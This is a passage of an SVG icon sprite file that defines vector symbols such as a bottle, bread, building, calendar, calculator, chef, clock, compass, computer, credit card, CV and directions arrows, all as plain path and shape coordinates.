		C27.8,137.1,28.3,137.7,29.1,137.7z M34.8,76.2c0-0.7,0.6-1.3,1.3-1.3h2.7c0.7,0,1.3,0.6,1.3,1.3v2.8c0,0.7-0.6,1.3-1.3,1.3h-2.7
		c-0.7,0-1.3-0.6-1.3-1.3V76.2z M34.8,84.3c0-0.7,0.6-1.3,1.3-1.3h2.7c0.7,0,1.3,0.6,1.3,1.3v38.5c0,0.7-0.6,1.3-1.3,1.3h-2.7
		c-0.7,0-1.3-0.6-1.3-1.3V84.3z"/>
	<polygon class="st0" points="44,147.2 47.8,147.2 47.8,143.3 47.8,142.8 47.8,141.5 46.5,141.5 29.1,141.5 27.8,141.5 27.8,142.8
		27.8,143.3 27.8,147.2 31.6,147.2 	"/>
	<polygon class="st0" points="68.4,147.2 72,147.2 72,141.6 72,134.9 72,133.6 70.7,133.6 54.6,133.6 53.2,133.6 53.2,134.9
		53.2,141.6 53.2,147.2 56.8,147.2 	"/>
	<path class="st0" d="M54.6,118.6h16.1c0.7,0,1.3-0.6,1.3-1.3V43.1c0,0,0-0.1,0-0.1v-4.8c0-1.1-0.9-2-2-2h-1.6H56.8h-1.6
		c-1.1,0-2,0.9-2,2v3.5V43v74.3C53.2,118,53.8,118.6,54.6,118.6z"/>
	<path class="st0" d="M54.6,128.2h16.1c0.7,0,1.3-0.6,1.3-1.3v-1.5c0-0.7-0.6-1.3-1.3-1.3H54.6c-0.7,0-1.3,0.6-1.3,1.3v1.5
		C53.2,127.6,53.8,128.2,54.6,128.2z"/>
	<path class="st0" d="M77.5,135h27.1c0.7,0,1.3-0.6,1.3-1.3V72.6c0-1.4,1.9-1.8,2.5-0.6l36.1,68.3l-0.1,0.1l2.3,4l0.5,1
		c0.1,0.2,0.2,0.4,0.4,0.6l2.1,3.6l3.1-1.8c0.3-0.1,0.6-0.2,0.9-0.4l8-4.7l9.9-5.7l-4.8-8.4L127.4,54c-1.3-2.4-4.2-3.3-6.4-1.9
		L107.6,60c-0.7,0.4-1.2,0.9-1.6,1.6V61c0-0.7-0.6-1.3-1.3-1.3H77.5c-0.7,0-1.3,0.6-1.3,1.3c0,0.7,0.6,1.3,1.3,1.3h26.4
		c0.8,0,1.4,0.7,1.3,1.5c0,0.3,0,0.6,0,0.8c0,0.8-0.6,1.4-1.3,1.4H77.5c-0.7,0-1.3,0.6-1.3,1.3v66.3C76.2,134.4,76.8,135,77.5,135z
		 M116.2,66.1l4.8-2.9c0.6-0.4,1.5-0.2,1.9,0.5l21.5,39.4c0.3,0.6,0.1,1.4-0.5,1.8l-4.8,2.9c-0.6,0.4-1.5,0.2-1.9-0.5l-21.5-39.4
		C115.4,67.3,115.6,66.5,116.2,66.1z"/>
	<path class="st0" d="M77.5,55.9h27.1c0.7,0,1.3-0.6,1.3-1.3v-0.7v-1.6v-3.2c0-1.1-0.9-2-2-2H78.2c-1.1,0-2,0.9-2,2v3.2v1.6v0.7
		C76.2,55.3,76.8,55.9,77.5,55.9z"/>
	<polygon class="st0" points="106,142.8 106,140.5 106,139.2 104.7,139.2 77.5,139.2 76.2,139.2 76.2,140.5 76.2,142.8 76.2,147.8
		106,147.8 	"/>
</g>
</symbol>

<symbol id="bottle" viewBox="0 0 37.1 69.3">
<path d="M25.8,11.2V2.1c0-1.2-0.9-2.1-2.1-2.1H13c-1.2,0-2.1,0.9-2.1,2.1v9.3C4.5,14.3,0,20.8,0,28.3l0,38.9 c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.6,1.5,0.6H35c1.2,0,2.1-0.9,2.1-2.1l0-38.9c0-4.9-1.9-9.6-5.4-13.1C30,13.5,28,12.1,25.8,11.2 L25.8,11.2L25.8,11.2z M15.1,4.2h6.5v5.1h-6.5V4.2L15.1,4.2z M18.6,14c3.8,0,7.5,1.5,10.2,4.2c2,2,3.3,4.5,3.9,7.2L4.2,37.8v-9.5 C4.2,20.4,10.7,14,18.6,14L18.6,14L18.6,14z M32.9,42.4L4.2,55V42.4c0.1,0,0.2-0.1,0.2-0.1l28.5-12.5V42.4L32.9,42.4z M4.2,65.1 v-5.5c0.1,0,0.2-0.1,0.2-0.1l28.5-12.5v18H4.2L4.2,65.1z"/>
</symbol>

<symbol id="bread" viewBox="0 0 101.7 51">
<path d="M85.2,8.7C85.2,8.7,85.1,8.6,85.2,8.7c-0.7-0.5-1.5-0.5-2.2-0.1c-0.6,0.4-1,1.1-1,1.8 c0.5,6.1,0,11.7-0.5,15.2c0,0.3-0.3,0.6-0.6,0.6c-0.3,0-0.6-0.2-0.7-0.5C78.4,16.2,74.7,8,72.4,3.5c-0.3-0.5-0.7-0.8-1.2-1 C65.1,0.8,59.5,0.2,56,0c-0.6,0-1.2,0.2-1.6,0.7C54,1.2,53.8,1.8,54,2.4c2.1,8.9,1.6,18.7,1,23.7c0,0.3-0.3,0.6-0.6,0.6 c-0.3,0-0.6-0.2-0.7-0.5C52,20.4,48.2,8,44.4,1.6c-0.4-0.7-1.1-1-1.9-1c-5.1,0.5-10.1,1.2-14.5,3.2c-0.9,0-1.4,0.9-1.2,1.9 c1.3,8.1,0.7,15.6,0.1,20.1c-0.1,0.3-0.3,0.5-0.7,0.5c-0.3,0-0.6-0.3-0.7-0.6c-1.2-6.1-3.2-11.7-5-16.1c-0.3-0.6-0.8-1.1-1.5-1.4 c-0.7-0.2-1.4-0.1-2,0.2C5.3,15.2,0,23.3,0,31.5C0,49,22.8,51,50.9,51c28.1,0,50.9-2.1,50.9-19.5C101.7,24,97.1,16.6,85.2,8.7 L85.2,8.7L85.2,8.7z"/>
</symbol>

<symbol id="building" viewBox="0 0 60 68">
<path d="M58.9,11L45.2,0.5c-0.9-0.7-2.1-0.7-2.9,0L30,9.8L17.7,0.5c-0.9-0.7-2.1-0.7-2.9,0L1,11 c-0.6,0.5-1,1.3-1,2.1v52.3C0,66.9,1.1,68,2.5,68H30h27.5c1.4,0,2.5-1.2,2.5-2.6V13.1C60,12.2,59.6,11.5,58.9,11L58.9,11z M12.5,54.9v5.2h-5v-5.2H12.5L12.5,54.9z M12.5,41.9v5.2h-5v-5.2H12.5L12.5,41.9z M12.5,28.8V34h-5v-5.2H12.5L12.5,28.8z M12.5,15.7 v5.2h-5v-5.2H12.5L12.5,15.7z M25,54.9v5.2h-5v-5.2H25L25,54.9z M25,20.9h-5v-5.2h5V20.9L25,20.9z M25,34h-5v-5.2h5V34L25,34z M25,47.1h-5v-5.2h5V47.1L25,47.1z M40,54.9v5.2h-5v-5.2H40L40,54.9z M40,41.9v5.2h-5v-5.2H40L40,41.9z M40,28.8V34h-5v-5.2H40 L40,28.8z M40,15.7v5.2h-5v-5.2H40L40,15.7z M47.5,20.9v-5.2h5v5.2H47.5L47.5,20.9z M47.5,34v-5.2h5V34H47.5L47.5,34z M47.5,47.1 v-5.2h5v5.2H47.5L47.5,47.1z M47.5,60.2v-5.2h5v5.2H47.5L47.5,60.2z"/>
</symbol>

<symbol id="calendar" viewBox="0 0 68 68">
<path d="M60.5,7.6h-3.4v7.6H45V7.6H23.1v7.6H11V7.6H7.6C3.4,7.6,0,11,0,15.1v45.4C0,64.6,3.4,68,7.6,68h52.9 c4.2,0,7.6-3.4,7.6-7.6V15.1C68,11,64.6,7.6,60.5,7.6L60.5,7.6L60.5,7.6z M60.5,60.5H7.6V30.2h52.9V60.5L60.5,60.5z M19.7,0h-5.3 v12.9h5.3V0L19.7,0z M53.7,0h-5.3v12.9h5.3V0L53.7,0z"/>
</symbol>

<symbol id="calculator" viewBox="0 0 158 198">
<path d="M138,1H21A20.06,20.06,0,0,0,1,21V178a20.06,20.06,0,0,0,20,20H138a20.06,20.06,0,0,0,20-20V21A20.06,20.06,0,0,0,138,1Zm9,174a12,12,0,0,1-12,12H24a12,12,0,0,1-12-12V23A12,12,0,0,1,24,11H135a12,12,0,0,1,12,12Z" transform="translate(-1 -1)"/><rect x="31" y="66.44" width="27.98" height="27.98" rx="6" ry="6"/><rect x="65.51" y="66.44" width="27.98" height="27.98" rx="6" ry="6"/><rect x="100.02" y="66.44" width="27.98" height="27.98" rx="6" ry="6"/><rect x="31" y="101.88" width="27.98" height="27.98" rx="6" ry="6"/><rect x="65.51" y="102.82" width="27.98" height="27.98" rx="6" ry="6"/><rect x="100.02" y="101.88" width="27.98" height="63.42" rx="6" ry="6"/><rect x="31" y="137.33" width="27.98" height="27.98" rx="6" ry="6"/><rect x="65.51" y="137.33" width="27.98" height="27.98" rx="6" ry="6"/><rect x="31" y="31" width="97" height="24.25" rx="6" ry="6"/>
</symbol>

<symbol id="calendar-add" viewBox="0 0 500 500">
<g>
	<path class="st0" d="M349.8,102H380c3.3,0,5.9-2.7,5.9-5.9V27.2c0-3.3-2.7-5.9-5.9-5.9h-30.2c-3.3,0-5.9,2.7-5.9,5.9v68.8
		C343.9,99.3,346.5,102,349.8,102z"/>
	<path class="st0" d="M125.2,102h30.2c3.3,0,5.9-2.7,5.9-5.9V27.2c0-3.3-2.7-5.9-5.9-5.9h-30.2c-3.3,0-5.9,2.7-5.9,5.9v68.8
		C119.2,99.3,121.9,102,125.2,102z"/>
	<path class="st0" d="M476.4,61.1c0,0-40.4,0.3-44,0.3c-1.2,0-9.5,0-22.8,0v32.7c0,19.9-17,36.1-37.9,36.1h-16.3
		c-20.8,0-37.9-16.2-37.9-36.1V61.3c-40.8,0-87.2,0-130.2,0v32.7c0,19.9-17,36.1-37.9,36.1h-16.3c-20.8,0-37.9-16.2-37.9-36.1V61.3
		c-31.8,0-53.1,0-54.9,0c-3,0-8.6-1.1-11.4,0c0,32.7-0.8,75-0.8,107.7c0,0,0.1,0,0.1,0c-0.1,0.8-0.2,1.5-0.2,2.3v286.2
		c0,8.5,6.9,15.4,15.4,15.4h417.2c8.5,0,15.4-6.9,15.4-15.4V171.4c0-0.9-0.1-1.8-0.2-2.6c0.2,0,0.4,0,0.6,0
		C476.6,138.9,476.4,101.1,476.4,61.1z M430,436H65V169h365V436z"/>
	<polygon class="st0" points="229,381 269,381 269,321 330,321 330,281 269,281 269,220 229,220 229,281 169,281 169,321 229,321
		"/>
</g>
</symbol>

<symbol id="calendar-date" viewBox="0 0 186.83 190.56">
<path class="cls-1" d="M192.37,75.17H5.91V195.28H192.37V75.17Zm-96.74,83.5a21.26,21.26,0,0,1-4.09,4.6c-4.37,3.7-10.19,5.94-16.17,7a48.71,48.71,0,0,1-21.08-1c-3.38-.93-4.94-1.27-4.54-4.5s1-6.65,1.66-9.94a62,62,0,0,0,19.78,2.42c2.82-.11,5.88-0.52,7.79-2.33,2.37-2.25,1.94-6-.29-8.4s-5.8-3.48-9.3-3.81c-1.66-.16-3.42-0.19-4.81-1-2.55-1.45-2.65-4.6-2.47-7.25,0.12-1.82.37-3.86,2-5,1.29-.9,3.06-1,4.7-1.1A13.78,13.78,0,0,0,75,126.63c1.77-1.12,3-3.09,2.47-4.94-0.73-2.68-4.38-3.85-7.55-4.06a29.57,29.57,0,0,0-10.64,1.24c-1.92.6-4.81,1.63-6.48,0.08-1.43-1.33-1.9-3.41-2.39-5.12-0.7-2.43-.78-3.36,1.52-5.1,7.08-5.34,19.24-4.92,27.84-3.37a30.29,30.29,0,0,1,9.67,3.23,13.49,13.49,0,0,1,6.29,7c1.31,3.86,0,8-2,11.67C92,130.57,89.14,134,85,134.55c7.32,1.79,13,7.88,13.39,14.48A15.87,15.87,0,0,1,95.63,158.67ZM145,170H127.26V125c-5.71.59-6.11,2.1-11.84,2.57l-1.48-12.86c11.73-2.39,15.67-9.2,31.08-9V170Z" transform="translate(-5.91 -4.72)"/><rect class="cls-2" x="131.58" width="17.51" height="33.61" rx="5.92" ry="5.92"/><rect class="cls-2" x="37.98" width="17.51" height="33.61" rx="5.92" ry="5.92"/><path class="cls-1" d="M192.71,21.28s-16.82.1-18.33,0.11h-9.51V35c0,8.27-7.1,15-15.78,15H142.3c-8.68,0-15.78-6.77-15.78-15V21.4H72.26V35c0,8.27-7.1,15-15.78,15H49.69C41,50.08,33.9,43.31,33.9,35V21.39H11c-1.25,0-3.58-.44-4.76,0,0,13.63-.34,31.25-0.34,44.88,97.15,0,99.87,0,186.79-.12C192.78,53.69,192.71,38,192.71,21.28Z" transform="translate(-5.91 -4.72)"/>
</symbol>

<symbol id="chef" viewBox="0 0 44.1 68">
<path d="M33.4,42.7l-4.2-1c1.4-1.6,2.5-3.5,3.3-5.6c1.5-0.3,2.9-1.5,3.1-4.3c0.2-2.4-0.5-3.6-1.5-4.1v-6.8 c2.5-1.4,4.9-4.4,4.9-7.8c0-5.1-4.5-9.3-9.7-8.7C28,1.8,25.1,0,22,0s-5.9,1.8-7.4,4.4C9.4,3.9,4.9,8,4.9,13.1c0,3.4,2.4,6.3,4.9,7.8 v6.8c-0.9,0.5-1.7,1.7-1.5,4.1c0.2,2.8,1.6,4,3.1,4.3c0.8,2,2,4,3.4,5.6l-4.1,1C4.4,44.3,0,49.9,0,56.4v7.8C0,66.3,1.8,68,4,68h36.2 c2.2,0,3.9-1.7,3.9-3.9v-7.8C44.1,49.9,39.7,44.3,33.4,42.7L33.4,42.7L33.4,42.7z M10.1,65.7H4c-0.9,0-1.6-0.7-1.6-1.6v-7.8 c0-5,3.1-9.3,7.8-11V65.7L10.1,65.7z M11.5,19.1c-2-0.9-4.2-3.3-4.2-6c0-4,3.7-7.1,7.8-6.2l1,0.2l0.4-0.9c1-2.3,3.2-3.9,5.7-3.9 c2.5,0,4.7,1.6,5.7,3.9l0.4,0.9l1-0.2c4.1-0.9,7.8,2.2,7.8,6.2c0,2.7-2.1,5.1-4.2,6L32,19.4v6.2H12.1v-6.2L11.5,19.1L11.5,19.1z M12.3,28.1h19.4c0,0.3,0,0.5,0,0.8c0,6.2-4.2,14.2-9.7,14.2c-5.5,0-9.7-8-9.7-14.2C12.3,28.6,12.3,28.4,12.3,28.1L12.3,28.1 L12.3,28.1z M41.8,64.1c0,0.9-0.7,1.6-1.6,1.6H12.4v-21l4.4-1.1c1.6,1.2,3.3,1.9,5.2,1.9c1.9,0,3.7-0.7,5.2-1.9l5.6,1.4 c5.2,1.3,8.9,6,8.9,11.4V64.1L41.8,64.1z"/>
<path d="M18.7,52.2c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8C17.9,50.4,18.7,51.2,18.7,52.2 L18.7,52.2L18.7,52.2z"/>
<path d="M18.7,59.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8C17.9,57.5,18.7,58.3,18.7,59.3 L18.7,59.3L18.7,59.3z"/>
<path d="M25.8,52.2c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8C25,50.4,25.8,51.2,25.8,52.2 L25.8,52.2L25.8,52.2z"/>
<path d="M25.8,59.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8C25,57.5,25.8,58.3,25.8,59.3 L25.8,59.3L25.8,59.3z"/>
</symbol>

<symbol id="chemistry-flask" viewBox="0 0 65.5 69.3">
<path d="M37.8,37.7c2,0,3.6,1.6,3.6,3.6c0,2-1.6,3.6-3.6,3.6c-2,0-3.6-1.6-3.6-3.6C34.2,39.3,35.8,37.7,37.8,37.7 L37.8,37.7L37.8,37.7z M27.5,35.9c-1.9,0-3.5,1.6-3.5,3.5c0,1.9,1.6,3.5,3.5,3.5c1.9,0,3.5-1.6,3.5-3.5C31,37.5,29.4,35.9,27.5,35.9 L27.5,35.9L27.5,35.9z M37.4,33.2c0-1.4-1.2-2.6-2.6-2.6c-1.4,0-2.6,1.2-2.6,2.6c0,1.4,1.1,2.6,2.6,2.6 C36.2,35.8,37.4,34.6,37.4,33.2L37.4,33.2L37.4,33.2z M57.6,69.3H8c-7,0-9.4-5.9-7.2-12.4c0,0,8.6-16,22.6-39V4.5h-0.9 c-1.3,0-2.3-1-2.3-2.3c0-1.2,1-2.3,2.3-2.3H43c1.3,0,2.3,1,2.3,2.3c0,1.2-1,2.3-2.3,2.3h-0.9v13.3c14,23,22.6,39,22.6,39 C66.9,63.3,64.5,69.3,57.6,69.3L57.6,69.3L57.6,69.3z M53.9,47.4c-2.3-4.1-12.5-21.8-15.7-27.1l-0.5-0.9h-9.6l-0.5,0.9 c-3.6,5.9-14.3,24.7-15.8,27.1H53.9L53.9,47.4z"/>
</symbol>

<symbol id="clock" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M128.4,63.1l-22.2,22.8V30.2H94.5v64.3c-1.1,1.3-1.8,3.1-1.8,5c0,4.3,3.4,7.7,7.6,7.7c3.6,0,6.6-2.5,7.4-6
		l28.9-29.8L128.4,63.1z"/>
	<rect x="95.8" y="155.3" class="st0" width="9.1" height="22.7"/>
	<rect x="24.5" y="94.8" class="st0" width="21.3" height="9.3"/>
	<rect x="156.4" y="96.1" class="st0" width="21.6" height="9.3"/>
	<path class="st0" d="M99.8,1.8C46.4,1.8,3.2,45.7,3.2,99.9S46.4,198,99.8,198s96.7-43.9,96.7-98.1S153.2,1.8,99.8,1.8z M99.8,182.9
		c-45.2,0-81.8-37.2-81.8-83s36.6-83,81.8-83s81.8,37.2,81.8,83S145,182.9,99.8,182.9z"/>
</g>
</symbol>

<symbol id="cohort" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M180.1,81.4L155.6,41H111L88.8,4.3h-49L15.4,44.7l21.2,35l-23.3,38.5l24.5,40.4h44.1l22.3,36.7h49l24.5-40.4
		l-21-34.6L180.1,81.4z M171.2,81.4l-18.4,30.4v-8.5c0-8.1-6.9-14.7-15.4-14.7h-12.5c-8.5,0-15.4,6.6-15.4,14.7v8.5L91.1,81.4
		l20-33.1h40.1L171.2,81.4z M44.3,11.6h40.1l20,33.1L86,75v-8.5c0-8.1-6.9-14.7-15.4-14.7H58.1c-8.5,0-15.4,6.6-15.4,14.7V75
		L24.3,44.7L44.3,11.6z M22.2,118.1l20-33.1h40.1l19.8,32.7l-18.2,30v-7.6c0-8.1-6.9-14.7-15.4-14.7H56c-8.5,0-15.4,6.6-15.4,14.7
		v8.3L22.2,118.1z M150.2,185.2v-6.8c0-8.1-6.9-14.7-15.4-14.7h-12.5c-8.5,0-15.4,6.6-15.4,14.7v6.8l-18.2-30l20.2-33.4h39.6
		l20,33.1L150.2,185.2z"/>
	<ellipse class="st0" cx="62.2" cy="110.6" rx="10.3" ry="12.9"/>
	<ellipse class="st0" cx="64.3" cy="37" rx="10.3" ry="12.9"/>
	<ellipse class="st0" cx="131.1" cy="73.7" rx="10.3" ry="12.9"/>
	<ellipse class="st0" cx="128.6" cy="148.9" rx="10.3" ry="12.9"/>
</g>
</symbol>

<symbol id="compass" viewBox="0 0 68 68">
<path d="M36.5,37.6l5-11l-11,5c-2.3-0.4-4.7,0.3-6.5,2.1c-1.8,1.8-2.4,4.2-2.1,6.5l-5,11l11-5 c2.3,0.4,4.7-0.3,6.5-2.1C36.2,42.3,36.9,39.9,36.5,37.6L36.5,37.6L36.5,37.6z M30.9,40.6c-1,1-2.6,1-3.5,0c-1-1-1-2.6,0-3.5 c1-1,2.6-1,3.5,0C31.9,38.1,31.9,39.6,30.9,40.6L30.9,40.6L30.9,40.6z M29.2,53.1l1.7,3.8h-3.4L29.2,53.1L29.2,53.1z M29.2,24.6 l-1.7-3.8h3.4L29.2,24.6L29.2,24.6z M43.4,38.8l3.8-1.7v3.4L43.4,38.8L43.4,38.8z M15,38.8l-3.8,1.7v-3.4L15,38.8L15,38.8z M36,10.5 c0.4-0.9,0.6-1.9,0.6-3c0-4.1-3.4-7.5-7.5-7.5c-4.1,0-7.5,3.4-7.5,7.5c0,1.1,0.2,2.1,0.6,3C9.5,13.6,0,25.1,0,38.9 C0,54.9,13.1,68,29.2,68c16.1,0,29.2-13.1,29.2-29.2C58.3,25.1,48.8,13.6,36,10.5L36,10.5L36,10.5z M26.3,7.5c0-1.6,1.3-2.9,2.9-2.9 s2.9,1.3,2.9,2.9c0,0.9-0.4,1.7-1.1,2.3c-0.6,0-1.2-0.1-1.8-0.1c-0.6,0-1.2,0-1.8,0.1C26.7,9.2,26.3,8.4,26.3,7.5L26.3,7.5L26.3,7.5 z M29.2,60.1C17.5,60.1,8,50.6,8,38.9c0-11.7,9.5-21.2,21.2-21.2c11.7,0,21.2,9.5,21.2,21.2S40.9,60.1,29.2,60.1L29.2,60.1 L29.2,60.1z"/>
</symbol>

<symbol id="computer" viewBox="0 0 72.6 68">
<path d="M18.1,9.1H4.5C2,9.1,0,11.1,0,13.6v49.9C0,66,2,68,4.5,68h13.6c2.5,0,4.5-2,4.5-4.5V13.6 C22.7,11.1,20.6,9.1,18.1,9.1L18.1,9.1L18.1,9.1z M6.8,54.4c-1.3,0-2.3-1-2.3-2.3c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3 C9.1,53.4,8.1,54.4,6.8,54.4L6.8,54.4L6.8,54.4z M18.1,27.2H4.5v-4.5h13.6V27.2L18.1,27.2z M18.1,18.1H4.5v-4.5h13.6V18.1L18.1,18.1 z"/>
<path d="M47.6,59v-4.5H34V59c-2.5,0-4.5,2-4.5,4.5h22.7C52.2,61,50.1,59,47.6,59L47.6,59L47.6,59z"/>
<path d="M68,0H13.6c-2.5,0-4.5,2-4.5,4.5h59v36.3H27.2v9.1H68c2.5,0,4.5-2,4.5-4.5V4.5C72.6,2,70.5,0,68,0L68,0L68,0 z M40.8,47.6c-1.3,0-2.3-1-2.3-2.3c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3C43.1,46.6,42.1,47.6,40.8,47.6L40.8,47.6L40.8,47.6z"/>
</symbol>

<symbol id="cooking-pot" viewBox="0 0 66.3 66.3">
<path d="M50.4,23.9H36.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3h-5.8c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3 H16.3c-3.9,0-7.2,3.5-7.8,7.3h49.8C57.6,27.4,54.3,23.9,50.4,23.9L50.4,23.9L50.4,23.9z"/>
<path d="M58.3,35.1v-0.7H0v3.3h8.3v20.5c0,4.4,3.6,8,7.9,8h34.1c4.4,0,8-3.6,8-8V38.4h8v-3.3H58.3L58.3,35.1z"/>
<path d="M21.1,8c0.2,0.3,0.5,0.6,0.7,0.9l0.6,0.6c0.4,0.4,0.8,0.8,1.1,1.2c0.1,0.2,0.3,0.4,0.4,0.5 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.4-0.2,0.7c-0.2,0.2-0.4,0.5-0.7,0.7c0.3,0.1,0.7,0.2,1.1,0.1c0.4-0.1,0.8-0.2,1.2-0.6 c0.4-0.4,0.6-1,0.6-1.5c0-0.5,0-1-0.2-1.4c-0.2-0.8-0.6-1.5-1-2.1c-0.2-0.3-0.5-0.6-0.6-0.8C24.1,6.5,24,6.2,23.8,6 c-0.6-0.9-1.1-1.6-1.2-2.6c-0.2-0.9,0-2.1,0.6-3.5c-1.5,0.3-2.7,1.5-3.2,3.2C19.8,4,19.9,5,20.1,5.8C20.3,6.6,20.7,7.3,21.1,8 L21.1,8L21.1,8z"/>
<path d="M29.7,8c0.2,0.3,0.5,0.6,0.7,0.9l0.6,0.6c0.4,0.4,0.8,0.8,1.1,1.2c0.1,0.2,0.3,0.4,0.4,0.5 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.4-0.2,0.7c-0.2,0.2-0.4,0.5-0.7,0.7c0.4,0.1,0.7,0.2,1.1,0.1c0.4-0.1,0.8-0.2,1.2-0.6 c0.4-0.4,0.6-1,0.6-1.5c0-0.5,0-1-0.2-1.4c-0.2-0.8-0.6-1.5-1-2.1c-0.2-0.3-0.5-0.6-0.6-0.8c-0.2-0.2-0.3-0.4-0.5-0.6 c-0.6-0.9-1.1-1.6-1.2-2.6c-0.2-0.9,0-2.1,0.6-3.5c-1.4,0.3-2.7,1.5-3.2,3.2c-0.2,0.8-0.2,1.8,0.1,2.6C28.9,6.6,29.3,7.3,29.7,8 L29.7,8L29.7,8z"/>
<path d="M37.6,8c0.2,0.3,0.5,0.6,0.7,0.9l0.6,0.6c0.4,0.4,0.8,0.8,1.1,1.2c0.2,0.2,0.3,0.4,0.4,0.5 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.4-0.3,0.7c-0.2,0.2-0.4,0.5-0.7,0.7c0.3,0.1,0.7,0.2,1.1,0.1c0.4-0.1,0.8-0.2,1.2-0.6 c0.4-0.4,0.6-1,0.6-1.5c0-0.5,0-1-0.2-1.4c-0.2-0.8-0.6-1.5-1-2.1c-0.2-0.3-0.5-0.6-0.6-0.8c-0.2-0.2-0.3-0.4-0.5-0.6 c-0.6-0.9-1.1-1.6-1.2-2.6c-0.2-0.9,0-2.1,0.6-3.5c-1.5,0.3-2.7,1.5-3.2,3.2C36.2,4,36.3,5,36.5,5.8C36.7,6.6,37.1,7.3,37.6,8 L37.6,8L37.6,8z"/>
</symbol>

<symbol id="credit-card" viewBox="0 0 105.4 68">
<path d="M35.1,47.8H16v5.1h19.1V47.8L35.1,47.8z M51.3,37.8H16v5.1h35.3V37.8L51.3,37.8z M89.4,37.8H73.5v5.1h15.9 V37.8L89.4,37.8z M97.4,0H8C3.6,0,0,3.6,0,8v52c0,4.4,3.6,8,8,8h89.4c4.4,0,8-3.6,8-8V8C105.4,3.6,101.8,0,97.4,0L97.4,0z M10.7,8 h84c1.5,0,2.7,1.2,2.7,2.7v5.6H8v-5.6C8,9.2,9.2,8,10.7,8L10.7,8z M94.7,60h-84C9.2,60,8,58.8,8,57.4V30.6h89.4v26.7 C97.4,58.8,96.2,60,94.7,60L94.7,60z"/>
</symbol>

<symbol id="cross" viewBox="0 0 68 68">
<polygon points="0,23.2 0,44.8 68,44.8 68,23.2 0,23.2 "/>
<polygon points="44.8,0 23.2,0 23.2,68 44.8,68 44.8,0 "/>
</symbol>

<symbol id="cv" viewBox="0 0 51.2 69.3">
<path d="M39.1,0H4.2C1.9,0,0,1.9,0,4.2V65c0,2.3,1.9,4.2,4.2,4.2H47c2.3,0,4.2-1.9,4.2-4.2V13.1L39.1,0L39.1,0z M40.1,6.4l5.3,5.8h-5.3V6.4L40.1,6.4z M47.6,65c0,0.4-0.3,0.7-0.7,0.7H4.2c-0.4,0-0.7-0.3-0.7-0.7V4.2c0-0.4,0.3-0.7,0.7-0.7h32.3 v10.3c0,1,0.8,1.8,1.8,1.8h9.3V65L47.6,65z"/>
<path d="M19.9,38.6c-0.1,1-0.4,1.8-0.9,2.4c-0.5,0.6-1.3,0.8-2.4,0.8c-1.2,0-2.2-0.5-3-1.5c-0.7-1-1.1-2.4-1.1-4.3 c0-1.8,0.3-3.3,1-4.3c0.7-1,1.7-1.5,3.1-1.5c1.1,0,1.8,0.3,2.3,0.8c0.5,0.6,0.8,1.3,1,2.3l3.5-0.4c-0.2-0.9-0.4-1.7-0.7-2.4 c-0.3-0.7-0.8-1.3-1.3-1.8c-0.5-0.5-1.2-0.9-2-1.1c-0.8-0.3-1.7-0.4-2.8-0.4c-1.2,0-2.3,0.2-3.2,0.6c-1,0.4-1.8,1-2.4,1.8 c-0.7,0.8-1.2,1.7-1.5,2.8C9,33.4,8.8,34.6,8.8,36c0,1.3,0.2,2.5,0.5,3.6c0.3,1.1,0.8,2,1.5,2.8c0.6,0.8,1.5,1.4,2.4,1.8 c1,0.4,2.1,0.6,3.3,0.6c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.6-0.7,2.2-1.3c0.6-0.6,1-1.2,1.4-2c0.3-0.8,0.5-1.6,0.6-2.5H19.9L19.9,38.6z M32.8,44.3h3.3l6.3-16.7h-3.7l-4.2,11.8l-4-11.8h-3.9L32.8,44.3L32.8,44.3z"/>
</symbol>

<symbol id="directions" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M198.5,57.7c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2,0-0.2c0.2-1.5-0.6-3.5-1.6-4.5l-1.2-1.1
		c-0.1-0.1-0.1-0.2-0.2-0.3c-0.4-0.5-0.8-0.9-1.3-1.2l-27-25.8c-4.7-4.5-13.2-2.3-14,6.3c-0.1,1.6,0.5,3.2,1.7,4.3l15.1,14.5h-67.4
		c-0.7,0-1.5,0.1-2.1,0.3c-13.8,0.3-27,8.3-32.5,19.7c-5.9,12.2-2.6,27.2,8,36.5c5.2,4.5,12.1,7.6,19.6,8.7c0.4,0.1,0.8,0.1,1.2,0.1
		c5.8,0,10.6-6.3,6.6-13.3c-0.9-1.6-2.5-2.5-4.3-2.7c-4.9-0.5-9.3-2.3-12.4-5c-5.1-4.5-6.8-11.6-4.1-17.3
		c2.9-6.1,10.8-10.5,18.8-10.5c0.1,0,0.1,0,0.2,0c0.7,0,1.4-0.1,2-0.3h66.5l-15.2,14.5c-1.1,1-1.8,3.1-1.6,4.5
		c0.6,5.5,4.5,8.3,8.4,8.3c2,0,4-0.7,5.6-2.2l29.7-28.4C198,60.8,198.6,59.3,198.5,57.7z"/>
	<path class="st0" d="M123.7,82.6c-5.2-4.5-12.1-7.6-19.6-8.7c-0.4-0.1-0.8-0.1-1.2-0.1c-5.8,0-10.6,6.3-6.6,13.3
		c0.9,1.6,2.5,2.5,4.3,2.7c4.9,0.5,9.3,2.3,12.4,5c5.1,4.5,6.8,11.6,4.1,17.3c-2.9,6.1-10.8,10.5-18.8,10.5c-0.1,0-0.1,0-0.2,0
